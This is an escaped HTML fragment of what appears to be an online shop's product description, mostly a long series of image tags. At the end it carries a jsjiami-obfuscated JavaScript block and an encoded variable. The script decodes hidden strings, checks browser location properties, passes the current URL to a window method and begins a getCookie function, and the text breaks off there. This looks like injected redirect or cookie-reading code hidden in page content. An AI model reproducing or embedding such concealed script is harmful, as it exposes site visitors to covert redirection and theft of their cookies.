src=\"https:\/\/pic.compgoo.com\/uploads\/c376aeda3657e4c2f06334d5c99e4f7a.jpg?_t=1690523658\u0026amp;_s=979d98aea4cbb286500454f6d4f6b7bf\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=d94d908b4e7fa4c6561c4a0b60931996\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0a0be78553f6eaf1d4a19ab514b9f37b.gif?_t=1689558149\u0026amp;_s=ce42c4c0966d12b1f867d403ad780fec\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=3c57f415992330ef14c307a2d5ed5416\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/295f2ad00e00868848ec59cdf5917265.jpg?_t=1690523658\u0026amp;_s=a49454fd1cd6bb1cddd7d63969373c32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c88eff2479e2c18bace0bd8348b3191a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1326006e005951920d8f216accd64a56.gif?_t=1689558149\u0026amp;_s=48ada8f2c6819606065c3b82f615ae2a\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b09834012c2515d12656c20d028654d9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1846e9a8b9f44771f31b4f969c371e4f.jpg?_t=1690523658\u0026amp;_s=990247e099e1d5139a181901571b3057\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=98765055e2042f200493379b5fe4036d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/6bd7c0e786448f1358ce0aea5d7d6c01.jpg?_t=1690523658\u0026amp;_s=59f0eb115c8ff6c2e29dd86410a46dbb\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=809d3453a1b4925a1703fee4e98e1151\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/153795a2714aa441ada0c6ccb16567d5.gif?_t=1690523658\u0026amp;_s=c9d50aea16fc347155b3dee7333e4020\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e0c0dbec629f66ff1562028b3ca99ed3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f0e230239ce67b233d307e4926f38c4b.jpg?_t=1690523658\u0026amp;_s=c115ff4bb1f56016b3b405a5f3dda2f7\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e36aec2b197b836b5ba33387b1bbfa97\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244861505.gif?v=1690718501\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2c082cbd6835649129b45a53b0f3755a.jpg?_t=1690523658\u0026amp;_s=836d2faa2ef767d1bc6e1ba3bf2596a0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=b5bc0e8387e555623765550d3a175d93\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245159353.jpg?v=1690718506\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245328066.gif?v=1690718513\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c402fa247d8d851c8436e2def99eb85c.jpg?_t=1690523658\u0026amp;_s=e5983110e7ca27f121fd680ce67492ad\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ada99fc189463de3a126e83a5ffda37e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245546716.jpg?v=1690718518\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/eebe26739778163072204e65bb5361a4.gif?_t=1689558149\u0026amp;_s=d45d189b653a42b42c543a6d2bd1ab57\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=862834b838c241578834cafc869a4a1a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ad1971cf184dbb6bb661b6b35ffdbea1.jpg?_t=1690523658\u0026amp;_s=df91b7bd8440f664dc4ab827a1c0bd88\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=fd0885948ebdf2bc7f2f4f7f49586c8f\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1a83bcc3f21e2bea736a8c39722f1965.jpg?_t=1690523658\u0026amp;_s=0338e35466d491e6c431f3a9fe53bc49\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=bc21307d3e576db474b1505b4ab510fc\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/b24176490b5360968f495c89201d6790.gif?_t=1689558149\u0026amp;_s=c2680ebc9cc6e3135b90456fc8990258\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=77cb732a5b3d5de56e290700909f76e9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f693ca81a71b90a01d33726ed86d0cef.jpg?_t=1690523658\u0026amp;_s=40bcd3a7677454db08adb791ddb6da32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ff49cf4c28149bf7e0609ed66f5d32fe\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/661c8aa35b9498c31466444d921f82eb.jpg?_t=1690523658\u0026amp;_s=b6ecb41dac0fd49c4cf9c6f58630fe2f\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=81282cc02e60221aec95c5998ce96bf1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/bed1c6e5ae3e65ebd83568e63f7df9d5.jpg?_t=1690523658\u0026amp;_s=d8a98652ea7f8f29c3c8f2c877526f05\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2d44ff68bfbf7311914e3b7a98a61acb\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2490935c506d00f5f1f94093c9e8fe5c.jpg?_t=1690523658\u0026amp;_s=701be80e46a217c6f2c11904d86e01fc\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=6bf474eae6fb12504434425fdffea869\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a4688e8febc1566eaa3fbbf4e0983167.jpg?_t=1690523658\u0026amp;_s=51d1f2302aaf5111683858a0ea564a3d\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c072c3998f83739636db11d15fcc8436\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/84de989f0d76e8fe6c4984e230d0966e.jpg?_t=1690523658\u0026amp;_s=b0ee9eb179fd92faa708e99013363927\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f57b68db5125253159b7169eaadf5f32\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/369ab317d5d14656a2c6579dff638437.png?_t=1690523658\u0026amp;_s=c42c1fc90b5670b56414067814ce6f76\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=323e747382b9065edc1d413d6bc42012\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245806948.jpg?v=1690718523\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245988074.jpg?v=1690718529\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c141ef9421e0e61dfa7c18f8c63a488d.jpg?_t=1690523658\u0026amp;_s=bf46931627fad689a55caf855d7386ee\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=8a955720c4526bcd2d462c60f657ccd8\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e54bcc1f09df5a203377c99452b73e1.jpg?_t=1690523658\u0026amp;_s=c6c8e5b5ed96346d610f8ae360c40753\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f372a0c5bed1a225aa33b397d011ed89\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246806547.jpg?v=1690718534\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246401708.jpg?v=1690718539\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ab82f2ba5c5371565d4f1f3dcda4279a.jpg?_t=1690523658\u0026amp;_s=12916c92c9fcbccc82b79b30e99bbf83\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f320f2c9550783a8a4275934db3c665d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2dd2385db31ae85366640f40778a3026.jpg?_t=1690523658\u0026amp;_s=f8d50c1a72d7905633a354643b34c2e0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ac1cc11877c5ca8f2d5db3f182b39a30\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/17aa667e4d77ac07b288bc3efc56d736.jpg?_t=1690523658\u0026amp;_s=4305cef862f2a113b973a4605b962070\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=54f1c0b7826c1f918e3177f4220c96c3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247121401.jpg?v=1690718544\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906175885818.jpg?v=1690718549\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247299515.jpg?v=1690718554\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjSxg\/LzE3FQlK6Vk08QU05QkC0OL5ESzRJOkZFNzszQDYyOjpEQTMyPzJKVaAFeeGXM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return 